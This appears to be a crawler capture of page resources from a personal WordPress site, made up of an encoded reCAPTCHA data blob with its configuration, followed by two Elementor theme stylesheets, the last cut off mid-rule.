CtcOxHcOsSMKOwrrDoADCrsKvN8KNK3Z2w4vCrMKiwo0XDMOUwoTCmS7DjsOVNcKLw7Yrw5bDsMOfwqHCqwIiw4Qqw7TDssO+fsKKwqDCr8KsbMOlNQBVw6JJwo5/[base64]/DtcOUV8KMbTzCvC7DocOaEgHCohbDrMKResKTJ2wsYGhxDV/CtcKgw5IDwoB6Bi9rwqfCgMKUw4PDlMK+w4HChCgiJ8KTEgfDhVd+w6zCnMOpYMOowpXDiQzDh8KlwqpYP8Klw7bDrMOpeCARZcKSw5HDrVIuWG9zw7nDp8KWw5E2fyDCn8KrwqPDiMKowqrCoh8aw696w5LCgRbDvsOMZW4PDmgZwqFmeMKrwoRSWi/DtcKCwojCjXI5EMOxPsK7w4d5wrtLIMOLSX3DhzVNRsO2w5dSwrEmQ0VKwrY+SUnCjBzDl8OBw5tgNMKNaETDg8OGwpbCuwnClcO7w5zDo8OXZsOiC2XCgcKNw5nCqhEmXUXDtDPDgGLDpsOlRVt5AsOKGsKGa3YuUmwyw55gOirCiUssH20efMO1ew7DisOlwp/DjQIhIsOrRR/CpUfDvsKyKGZZwpZGNnzCrHUyw7DCjw3Dg8KTeRTCqsOEw48FHsOyNsOZY2/ChiIOwpzDtyTCosKkw5PDuMKlNBpAwp5Jw5M6KMKcFcOjworCrGN6w7zDshN9w5/DmnTCrVkmwpYAZMOfa8K/wqM7DUrDvRgiBcOELWvCnMKTw6JfwrZ4w6lkwqbDtMKXw5HCsVnDhjVjD8OCRl5KOErDvWMIwpDDgQvDsMKTORV6w4h7DWlmw7PCtMOePnLCm3UVdMOeEsK/IsK1cMOgwr9FwrXCozcyY1nDtFbCq3/Dnn8VTMKqwoIdB8ORHRs5wp3DhcOmP3FkLMO7DMKzw5HCsw/CiV9yPEwgwpvCi0DCpnTDqVUqNiUKwrbCiGHDpcKHw6N0w54gVEd3wq0MF3kvO8Oxw49kw64Pw4kGwoLDhMKLw4bDoiHDgC3DsMKiM09sZkLDhcOiwoPCsBPCoC1iJyPDjcONGsO0w6BJaMK4w5nDlsK0FsKZdsO0wooIw6dTw5xBwq3CuEPCk1UWSMKEw5x/[base64]/w41sw5fDl8OQQ1wPV8KdVsO+woRiUsOCw79WEFpkw6zCiyc1YsOaH8KTKMOHwp0ufsK2w5zCiQMVBzdWQMOoNMKWw7stIG3DtBYCcMOmwrDDjAHDvQJTwr3DkC7CrsKRw4TDvjAKA0h/[base64]/CtT/DpUrCi8KjJcOPEMK7w5hlMmxrw6xVO8K0cQEIajDCp8OCw5otG0ZEwr9dwpDDozzDpMOcw5XDoAgQLRJlemsSw5ZFwrFbwoEpD8OXVsOuUcKoUXYuNi3Ck3MZdMOGaD4NwonCgiVmwqLDimPCqUDChsKJwrXCksO4OcOXYcKaGFbDql3ClcOjwr/DlcKZNS3CpMOtCsKRwoXDtBnDjsKZVMKTMk91SipqC8KPwoXCh13Cq8O6MsO7w6TCqgHDisKQwr0nwphtw5tIP8OLDgPDs8Kxw5fClsOGwrI+w7AiBzPCrXk9ZsKYw67Cv07DqcOqVMO6QsKhw5klw6PDsifDsHNAQsKCUcOETWdCEsK+XcO9wp0HGMO4dF/DlsK2w6PDu8Kaa0jDrG1XVsORMwnCjcOvw407wq5DJDIeGcKlJcKswrvCpsOiw6rCtcOUw7bCinTDh8KXw5J/RxfCvEHCtcK5WcOEw4zDpntbw7PDpR4zwpjDnU/[base64]/DocK4wrvCj09lw53CmsKbTMO6PMKCw7nDtMORacOKKDMfQDnDrBtxw6MkwpzDo1TDpzLClcOHw5rDugjDtMOSR1nDpzlCwokHNsKRPGTDpQHCsXV/RMOgEifDsxd+w5bCmhwtw5HCuVPDiVZsw5wBcAY+wqkbwqB8HC3Dr3R0dcOHw5kQwrHDpMKlL8O9ZcKUw7nDlMOabHVow6LDr8K5w41xwpbCjH7Cj8Kpw6FFwpBmwo/[base64]/[base64]/CisKtYzzCk8K8w4XCr8OeZArCvSwuDcKPHULCnMO2w6tydcKfw7c+NMKAAcKrw7XDtMKlwrXCmsOxw59lYcKnwrUgATA/woDCssKGY05lflBMwqFaw6dnO8K2J8KjwpVVC8KiwoELw6JDwqTCtE0Gw5tawp4OGWdIwqfCsnIResOFw7gJw4IJw7UOYcOZw7XCh8Kpw7wQIcK2EWbDoBLDh8OOwq3Dk1fCqGnDiMOTw6fCpw3DhnvDjg/DvMKFw5vCsMO5CcOQw78fJ8K9QsKmXsK5FcKYw71Lw71bw53Cl8KRw4VbBsKMw4PDvyZ3Y8Kgw5FfwqM5w7Zew7RWbsKDVsO0GsODIBMmWwhMYyzDngnDhMKLLsOtwrZMQQMXBMOlwp/DkDrCgFhlVMKcw7LDgMOVwpzDi8OYLMOcw4zCsD7CpsO1woDDmEQ3OcOaw5Nkwrc9woNzw6YVwo5Nw55qXmY+AcKoVMOBw4p2TsO6wpfDpsKUwrHDssK6E8KveQTDjMK0ZgMDBMODejjDjcKnR8OUBgxPCcOSWkYKwrvDrjYnTsKow7UVw7nCkMKtwoPCssK9w7/Cg0LCnH3CscOqPCA0GB0cw5XDin7DlXnDtDXCssKJw7Aiwqgdw5JoYGR8Yj7CjQd2w7YHwpt3w6fDgHDDlinDssKyT05Tw77CpMO3w6bCgR3Cr8KTfMOzw7cWwpA5WjpSf8Klw6zDmsO1wofCi8K3HcKHbg/[base64]/CuRFTwrVDd8KmwqPDvcKCw6jClTYSwrRiMcKvwonCmMOedX0awr8tJMOfScK6w7MFaj7DhWMiw7bCl8KNQEsQVG/Cm8K4M8O9wrHDhsKnO8KXw6Q6FcOvJ2vDpUvDocK3c8Orw57DncKJwpNwRBEMw7xIUj7DlMO+w5VuOw/[base64]/wqU8wpcmwonCm8OOFMKAwo9Aw4vDscOXFA/CkF9yw7zCv8OMRT3Cuh7CvsKMZsOIOk7DqsKRasKbIhwIwogYPMKneV8BwoJAbSNbwplSwo9WVMKcBMOWwoF3aXDDjHfCsDEiwrrDkMKKwo0SfMKAw7XDsSLDqDbCnHQGJMKBw7fDvTvCn8OxDcKfEcKHwqwzwppHDFh/Dw7DocO1KmnDmMOhwoTCm8OMDEonesKMw7kAwpPClUhcICUWwroqw6ErC0cDXcOTw7hHXlPDiGjCtT9fwqPDmsOow605w7rDngBmw7vCp8KFSsO1EG8XeXoQw5rDnjvDnXVnfFTDk8ONScOBw7A/wpxfLcKbw6XDmgDDkkxdw4YHL8OuTMK+wp/Cllp4w7peW1fDt8KWw5jDoxPDvsOFwq51w4cyEQzCuUcHLlbCnGzDp8KgJ8O3cMK/[base64]/CgSnDmR/Cn8ODYcKzwr/DtHvDm8KHwrLClE97OcKLesKSw4fDnhbDpMKkf8KQw6bCvcKnLnkBwo/DjlfDohLDiEZIccOCKFpdOsK2w5nCisOiTUXCvCTDtjnCscOvw7luwoRgTMOlw7XDrsO7w6krw5BtX8KWMR1+w7QrTn7Dq8OufsOdw6/CnjkAMBbDqjDCscKnw5bCvcKUwrfCrRB9w5XDl0fDksOhw7cRwqXDsA5KUsKhCMKZw4/CmcOMGSXCiW9Uw6rCu8OrwqdAw6fCknnDksKOeikEJyoBa2oKWcK9w6XDrF9XW8O0w4orJcKsb03CjcO7woHChMO7wpNHGiIvD2htfT1CbcONw6oLMR7CpsO/CcOVw6QPIETDlBLCsF7CmMKhwojCg1piBlcHw585NDbDlltywoclR8K5w6nDnG/[base64]/ChjxPw6LDk0UVZT7CocOXwoEZR8Ozw6jCvsOqwph7KlPDp0ESR3IaWMOnLnFeXlrCt8KfbTNqaAxJw5/[base64]/wrfDlxQ0YHvCtgPDhUDCjgwSVBjChsKswqMPw5LDv8K1RUzCtH9bJ2HDpcKTwpzDoF/DvcOELxLDjcOWIGVMw4lXworDvMKcMxzCrMOnPh4BQMKEBybDtiDDgsOOOWLCsDwUDsOLwqPCnsOkf8ONw4HCvz9NwqRewrhpEgDCm8OmLsKbwqJTJBdFPyxiB8KNHyBmXDjDjDZrASpTwqHCnw/DncK0w7zDncOAw5AsLhfCtcKAw4MxGT/[base64]/LBfDshNiwr/CoMO2CCXDssKHNw5lYsKawqLDssKyw6HDmzXCicOudAzCjsKTwp8dwqHDn07CmMKbDcK6w4NjGjITwqHCvktRfR3Ckxt/XUM1w4pcwrbDhMOVw7dXIWJibhQ3wpDDhGXCtV4yOcK7OCjCl8ORbVfDvRnDksOFWTBhJsKOw5rCmxkowrLCicKOb8O0w5fDqMK/w6VAwqXCssKkam/CtFRHwqLCu8Kbw4MDISPDicOfWcKGw7IETcOvw6TCtMKUwp7CqMOZRcO4wprDm8OdcwADaBdDI0kqwr4mDTxVBXMIC8K4FcOmfm/CjcOjPid6w5bDhxvCssKPMcOAA8OFwqHCtCENZihGw7hvAMOEw7EuHMO5woTDmRPCqQwpwqvDp25DwqxYNGQfw7jCm8OxbH/Dk8K6SsO4KcK6LsOKw4HCgSfDnMKXPMK9D0zDqn/[base64]/CsHLCgV/CqmAKSRgSTQAtw77CpsOzwoFLw6zDsMKKbVfCvsONYB/DqGPDjhDCoDlww6Zpw7TCiBUww5/CoS0VIhDCijg0TkvDtgcqw6PCt8OCLcOdwpTCrMOlM8K8B8KAw6V8wpA4wqjCgGPDsgoMwqvDiApFwrDCkCnDmsK1ZcO9fVRTGsOlKTY/woTCsMO6w6NBYcKCYHPCjhfDkTHCuMK7RBcWWcO9w4jCgUfDp8Kiwo3DgXIUDWfCpcORw5bCv8OCwrHCpxd4wqnDlsOMwpJNwr8Hw78KF38Jw57DqMKsOx/[base64]/wrzDoELClzFjw58Nw7I7BCHClHXDukZyMsOKw6RxUFvCr8KOfsKcMMOSc8K0BcKkw5/[base64]/DncOwWi98wqvCiHrCln/[base64]/CvS3CmsK6wovDvMOAAWApGQPDk3TDgSZTDMKNPTTDq8K3wq1LEAEfwrfCi8KqZxLCnnxTw4fCvz5jVMKYW8OIwpNKwqVxbDkJw43CjhrCncK9JGARcjUPOG/[base64]/DunEww7APw5VuX8OJw5cqNsK5FMOcwo1kw61KbUtOwqVeI8KLw4BBw5vDs11bw4k3bMK3ei9nwp7Cs8OxXcO5wo8INCYeF8KbK1rDkwAiwqfDpsOlMVPCkAfDpcOOAcKpXsO5S8OowprCrXg4woE8w63CvS3CosOSTMOgwrjDqMKow6wQw4YBw585Bh/ChMKYA8KcKcOtVFHDqXnDnMOMw4nDvXJMwqcEw5nCusOmw7daw7LCscKKecO2AsKDGMOYV0nCgXVBwqTDi3l3ZyLCl8OCeEcAY8KaBsK/w7Z0TW/Dm8K3JcODaQHDjlrCgsKZw7fCkl1Vw6kKwp5Yw4TDhi3DsMKeEyN6wqwawpLDo8KZwq/[base64]/CvsOMa0rDtUFFGw7CoMOnasOPfHtaScKsA3zDsMKDJ8K6wqPDscOqE8KuwrXDvkTDpwDCjWjCiMO+w4jDkMK/HWgkA2pHPD7Cm8Omw5nCkMKIwrrDm8KOXMKrNWh1H1Eawo0rV8OOMTvDj8KFwoM3w6fCskQSwo/CkcOswo7CjnXDucOdw4HDl8OiwqJIwoFINsKhwrDCi8KgZsONa8Otwr3CkcOrMlnCjRrDjWrCnsOhw6Z7NWRBMMOpwroGC8KcwrTDgcKcYTLCpsO4UsOIwr/Cl8KZTcKCPDcZAQXCicOnR8KjTmpsw77Cpw8YOMOTNgVbwpXDgsKNZnHCnsOuw7VqO8KzXcOpwpRuw5xKS8O5w6o4GgFAXCNzYV7CjMKoB8KCMwHDhcKIKsKdaEAAw5jCiMOkXMOAVA7Dt8KHw7gdE8Kfw5ZNw4MbfRFBEcO+JGjCvl/[base64]/DpCbCrHDCtm/Dq8Kdw5nDhMOrw5LCgSzDiVDDs8ODwrF/[base64]/DiB44IcOmesKiRcKpD8OyLjVuBMO5w43DiMK9wqLCn8KFe0RjWsK1cEB7wr/DvsKswo3CgsKDBsOVDgpWSQMUc2BFcsOAU8K0wrbCncKVwq5Ww5TCtcO7w6Z6Z8KOUcOIccOYwownw4/Cr8O3wrLDs8OCwpoDJG3DuX3Cs8OkekXClMK6w5PDtRjDrxTCs8KgwqVXL8OtXsORwoLCgTTDjTB+wqfDucK7TcObw7bDlcOzw51IMMOdw5TDmsOMCcKkwrZ6aMKSXivDjMKow6/[base64]/CsSzCvsKVX3d9DMOPV8KYBBEcw5p/wqJRw7ANw60ow7vDrHfDpMOvecONw6NMw6nDocKqe8K1wr3DoSR3WVLDjDDCm8KCGcKFOcOjFThgw4wZw53DrF8Fwq/[base64]/DqcOwL3rCvsK8w5DCucK7wo/CtCnDj8OTTsOFK8KXwqzDt8KWw5bCn8KCw5fCrsKpw4JdJCoNwqrDq0fCsAZSaMKJTMKSwpvCj8Olw4Y8wobChsKMw5kBbBdmJxN/wqZmw4HDgcKTQsKNAAPCi8KDwobDnsOFOsONXsOHAcKNesK4bS7Dvh/CrTTDkF3CvsO4OwnDk0vDm8K8w6oawrbDkRFWwoLDtsO/ScKWekNrX1Ilw6xkS8KlwoXDp3p7AcKawp8Lw55yE27CpXJcMUwRHCnCiCpOaBzDuyjCmXRNw4fDn09Sw5LCvMK2aSZQwr3CmcOrw5RHw4s+wqd+T8KkwqTCpgjCmVHDvV4ew5rDiW/ClMKQwqIfw7oUAMKXw63ClMOJwoAww6Uhw5nCgw3CjAcRXxXCtMKWw5nCsMOBasO1w5/CuCXDpcK0QcOfEzUkwpbCoMOeDAgNN8KfXS9Jwp4Iwp8qwoI/VcO8KHDCocKVw70ReMKMajlOw5IkwoHCgixOesKhBkTCssKbGHHCt8O1PwF4wr5Mw6Y+fcKKw7bCvcK3B8OYaXcgw7PDm8KAw6wDLsKBwoMhw4LDjC94UsO4diLDlsOfRQTDkXHCnVnCvMKswo/Cp8K0BWDCjsOqBVcYwpt8ExFdw4QqUE7CgBjCthgsBMOWWcKTw6XDnl/CqsOvw53DlwTDtHHDtAbCpMK2w5F3w5MWGkIsLMKKwqzChyrCusOwwprCpz5zRUpaaSnDh00Lw7nDsDB7wqtrJ3rCo8KLw6fCn8OKVnzCuifCmsKLVMOcBmVuworDhMOJwozCnlocJcOqAsOwwpXDg2zCjn/DhWjCghrCtwF+EsKZLEFiIRMYwqxuQ8KMw4EXQ8KCbTU6KXTDiCTDl8K3I1/DrxExGMOoDnPCs8KeMnDDp8KKfMO/[base64]/[base64]/CuA3Ck2rDlsOfwo7CgFIfbsOjw5HDkUY2cGrDhC04w79XMsKbQHlwdFDDiUJAw7VvwrrDhDHDmXEmwotGLkfCvl7CpsOUwrx6ennCnMKmwojDucKkw4wwBMOZVGrCi8OLCSY6w6ZXe0ROZ8O/H8KMEUzDvA8UBkbCtXV2w69XHmXDgsKhC8O4wrfDi1XCisO1w67CisKwJh0uwr7Cn8KdwrdvwqBVX8KmPsOSRsOSw6VlwqzDnj3Cu8OaHwnClWjCpMKsYCLDncOudsO3w5PCosOewoAuwr55alvDkcOaEAg6woPCkTfCkF/[base64]/DocOvw61+ZcOwK8K4wplXw65paErCjcO2G8K7DB4FwqfDgkkZw4ohXjvCmAp6wrlkwq1bwoQNRB3Dny7Cu8OtwqXCisOlw7nDs07DmsK2w49Yw4ljwpQjQcKZdMOsYMKUdDrCvMOPw5XDryTCtcKlwqcxw4DCtXjDmsKRwrvDk8OEwq/CssOffsKsB8OOf1cKwp8tw5RsA07ChUrDm2LCm8Olw4YmX8OyE04swoteL8OsBl5bwoLDmsKIw6fCtsOJw4ZXTcO8w6LDiAfDiMOyWcOrKGrCosOWbQnCrsKDw7p6wqLCuMOMwrotKzrCjMKCEmIvw47CjiR6w6jDqxtze3kOw5tzwpEXbMOqDirCpUnDscKkwo/Dsxtjw4LDq8K1w4LClMO9eMOQW0zCqcOJwpHDmcODwoV6wpfCu3wJfkFpw4fDrMKyPh85FcKkw5hGd0nCt8O3O2jCkWhHwpcgwo9dw7xBIAgww4PDp8K/TGHDkRItwoPCvxNudcKbw7jCnsOzw6pKw61PeMOBBWTCuz7DrE0EEcKHw7M1w4fDghhxw6hsEMK4w7LCucKGEyXDpWx5wpfCtVw0wr50WXTDoSfChsK6w5nCkz/[base64]/Do8O5CsOuOgVMw67DgFbDssKiVGw0AMKVwrfDihVQwofDusOnw6Frw6fCvDUlF8K0aMOxHHTDusKdW1dGwog/esKzL3rDuGdWwqQlwrYVw5RaSCzCgyrCkVPDijvCnkXDu8OQSQlJbh0awo/Dtjcsw4HDg8OBw4RXw57DosKlZBkYw4JPw6ByWcKiG1zCrGHDrMKbeE8RGXLDl8OkW33CtSg4w6sFwrkdNicvJVnCusKgIVjCvcKkQsKEa8Ohw7Zid8KFWUI2w6fDlFrDli8Rw7kXawZDw5NpwprDjA/DlRcSC01Tw5HDtsKMw7MPwr48PcKOw7khwrTCtcODw7vDvjjDtsOFw7TCihIIOBHDo8OFw59hd8O3w65tw63Co258w7tMU3tKGsOnwrt4wqDCucKmw5RAbcKtecOba8KPHW5mw6wzwpzCt8KFw43DskvCqB47YHA9wpnCihtHwroJPMKLwrJDbcOXNSpBZkJ1XcK/[base64]/PMKMQxrCsMKNw77CvMK/U0dGwrkDeB8Fw4DDqH3DgV0lZMKIL3/DnyjDhsKYwo/CrTs0w47CvMKBw4ckZ8Ojw7vDgxLCnl/[base64]/w63CmcOwwqtIwonDoEZ3FMKew6dLMzHCo8KrwqHDrU/[base64]/[base64]/CtMONwpovwq0gw7ddBsOsw74uasOgw6sZAjLDuydqcz7DqnrDkx15w7XDijXDrsKpwonCrzcyFsKIVUMTVsOafcO9wq/DqsO6w5Zqw47Cq8OycGPCh08BwqDDpW9fUcKQwpx+worCkSTDh3RmbzUXw4TDgcOcw7NqwqU4w7nDgcKuPAbCqMK6wrYdwrMtMMO1bArCkMObwoDCs8OIw7/DpT8Kw6vDiUYlwpwRAwXDpcOjdgsdeH0aYMO4F8OPJDsnZMKvw7vDvFhBwrU5FnDDj3Fsw7PCr3vChsK/EB4/[base64]/w5MyJcKuw4HCixnDvMOLCCLDvMO/wqoCaWBvOcKQYEZow5sIecOWwpbDusKFPMKFw47CkMKMwr7ChR5Awoxnwr4vw7fCp8O2bEDCm3DCicKCSxgMwr1HwoglNsKQHztmwpXCuMOowq8LfQJ/HsKyAcKeJcKPRjRow6dkw41JccK3dcO6B8OnJ8OUw4xbw5jCrMKFw5HCgFobYcO8w7IAwqzCj8KXw7UWw7lQNHk4SsO7w40/wqwccDXDmkXDncOTJRzDr8OAwp7CmR7DunNkOhZdMWDCj37CkcKoezZmwoLDtcK4cywCHcOcAnoMwqhDw5trA8Onw7PCsjYhwqYOLnXDrxDDjcO/[base64]/DhQdINz/CisO0woYRwpEoDDE2w7fCtcKrDMK1exHCmMOhwovCt8K8w63Cm8K5wp3Ck33CgsKVwqt+wrnCp8KDVFzCjiQOUcKcwqzDm8Otwqg6wphLAcOzw5VrO8OFGcOGwp3DrmgtwobDtcKBUsKBwoEwHwMUwogxw6zCrcOqwobDoTrCtcOkQjHDrsOLwr/Di2oUw45Twp1KdsKIw55IwpDDvRw7byNFwqnDvnzCuWAowoQywrrDicKkDcK5wo8Kw7xOXcOZw6d5wpIdw6zDql7CvMKgw4V1PQZpwplCQjDCiTjCl3d3cl5Cw5JVQHZQwr5kAsOqe8OQwpnDvDLCrsKGwr/DnMOJwqVGfHDCs0ZSw7RdPcOpwpXCo2t8BUPClMKcIcOyBlAww5rDt1fDvmxiw7sfw6bCn8OKFBJ/[base64]/Ds8KhKWF+w5ghwp7DvXPDnRltLMOaw6DCjMODbm3Dp8Kwem3Dk8OXRQfCnMOnTArCumEPb8OuZsOiw4LCh8KawrrDqXLDgcKaw55JYcOhw5RRwrnDiCbCuiPCh8OMKyrCtVnCk8KsK2TDlsOSw4/DvktgKMOabi/Ds8ORd8O9esOvw5dBwp0twpTCq8KGw5nCj8Kywqw8w4nChMO2wrPDmXPDkXFTLyhmeDJ/w6pUOMOlwqJ6wr3DiHsXDkvClkwow6EFwr9Lw4HDtxHDlkg2w63Ct2USwqbDuwLDlHdhwoxFw6gkw5QWIlDCo8KrXMOMwpnCrcOZwqxNwrdQTisFTxBTXXnCgTQyWcOjw4/CuwwNGynCsgIOSMKnw4LCmMKkd8Okw6Vjw5AIw4bCjhBNw4VMKT5DfwFuCMOxCsO2wq5cwqvDhcKKwr5dKcKMwqFnK8OGwpwNDzwew7JCwqDCusOnBsOZwqnDgcObw73ClsKpU0IvUwLDnyFmEMO3woHDhBvCkT/DnDbCnsOBwoMWGA3DoVfDtsKHasOqw7orw6Uuw6XCocKBwqZSWSfCrytebA0Cwo/Dv8KlF8O/wqzCgRgLwrUDFSXDrsOUXsO5P8KJZMKJwqPCh2FPw5fCucK6wqhUwpPCplvDisKtb8Olw64rwrjCjXbCrUpJT07Cl8KMw5RgFkHDvEvDl8K7PmnDlCAaFTPDty3DucKLwoE/WiwYCMOnw4zDpGRqwpHCj8Ohw5Y0wrNgw48Sw6slMMK5w6jCjMKCwrJ0HFUpDMKLMnfDkMKwMsK/[base64]/[base64]/[base64]/DiVzDtcOHw7JlwofDgMKAw7pIOko8EMO2w5nCqgTDjzjCs8OAMcKowo/Cq0rDpsKneMKTw5NLQAJ5ZcOZw5MPMi/DisK/CsKkwpPCozcdGH3Cpj1yw78Zw77CsCDCvxYhw7nDn8K0w4A5wqDCn2lEecOLRh4BwqVCQsKadg/[base64]/DhMKEwqXCgMKlE8ONw5lRD8Oqw6wVwrhrTsOKMCHCkxsAwoHDpMK+wrfDsGbDnG/[base64]/DtsOJFMKZZTjDqcKuw5HCm8KZwow/KcK2w7XDowheIsKDwrcECGtRUcOLwpBXST1WwogCwrpbw57DqsKHw5c0w6lTw5/Dhy9LY8Omw6PDisKWwoHDoVXCnsO3PxQnw4QnasKIw7dXF1XCkn7CjVgcwqLDpCfDvXfCnsKAWcKIwppfwqrDkA3CsHvCu8KUKjLDrsKwXMKcw6HCnnJ0Bm7CkMOIJ3zCuHREw4XCpMKrT03DoMOdwp80wo9aD8K3LcO0SS7CuS/CgjcSwoZVcm7Dv8KMw7vCh8Kww47ChMOxwpwjwrRmw53CoMK5wq/[base64]/CuhzDh8O7DcK+wq7DnwXDpVk2My7DqnoIcC7DhhbDjhXDug3Dj8OAw7Erw7nDlcOcwrgzwrsAdlZgwpABMcKqN8KsPsOewoRdw4hOw5zCtRPDtMO2f8Kjw7PCo8Oaw6F/YW3CiSfCrcOSwpXDsQE1eDt9wqUuFMK0w75pCcOmwpZKwqF0C8OdKy5zwpXDqcK4IcO8w7MVPR3CngbCih7Cv0IAVQ7Ci2PDhMOQMgYGw459w4/ChksvWDgFe8KtHSDDgMOZa8OAwqlHbcOpw7IPw5TDlsKPw4sFw440w68GbsK6w6I8NXfDmyJDwpMRw7HCnMOoAhUpd8O9ED/DhHnCkwM7ADUAwpYnwoXChA3Dmy/DjkNwwojCqTzDrGxHwrAQwpPCiwvDncK6w6wZEUkVN8OCw5/[base64]/[base64]/bcOvwpUFGcOqwobCvcOtBjLCvH56w7bCr1EnwpUAw5PDuMOCw7cqMMObwq7DmlDDq2PDkMKPaGt1fMKzw7LDkMKWG01jw4jCkcKxwpp/[base64]/DoMK7YVPCuHXCs8OHIsOow7fCpmw8wpnCh8ORw7fDksK1wofChBsTCsOjPnQpw7bCuMOtw7I\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,319],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q/9ALBw4/MgNQozIFlHezm54Jk20K5YvFsDyF37OzLY\\u003d\x22,1,0,null,1,1764680088752,0,0,[217,246,85,190],null,[168,139],\x22RC-y6YO-NIuf-0FQw\x22,null,null,null,null,null,\x220dAFcWeA7NXmo2hi1t-eRoN6__Xh527z1D10Ad0bqaCx-N6N8cn_HYA3zoyzGKrFSoT9VWLUKCtIxFyKUrfq3FZpyQrXIQkmhkoA\x22,1764762888696]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142
body_size: 582
content:
.elementor-kit-22450{--e-global-color-primary:#FF9A00;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#575757;--e-global-color-accent:#3D4971;--e-global-color-fad6dc7:#F17003;--e-global-color-0ef14f2:#EBB50A;--e-global-color-14da4a4:#3D4971;--e-global-color-5a54679:#497B8B;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Trebuchet MS";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Trebuchet MS";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-accent );}.elementor-kit-22450 button,.elementor-kit-22450 input[type="button"],.elementor-kit-22450 input[type="submit"],.elementor-kit-22450 .elementor-button{background-color:#575757;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-kit-22450 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22450 a{color:#F19F53;}.elementor-kit-22450 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h3{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h4{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h5{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h6{font-family:"Alata", Sans-serif;}.elementor-kit-22450 input:not([type="button"]):not([type="submit"]),.elementor-kit-22450 textarea,.elementor-kit-22450 .elementor-field-textual{background-color:var( --e-global-color-5a54679 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501
body_size: 1858
content:
.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-7338b36:not(.elementor-motion-effects-element-type-background), .elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container{min-height:45px;}.elementor-22457 .elementor-element.elementor-element-7338b36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon{padding-right:13px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-size:12px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 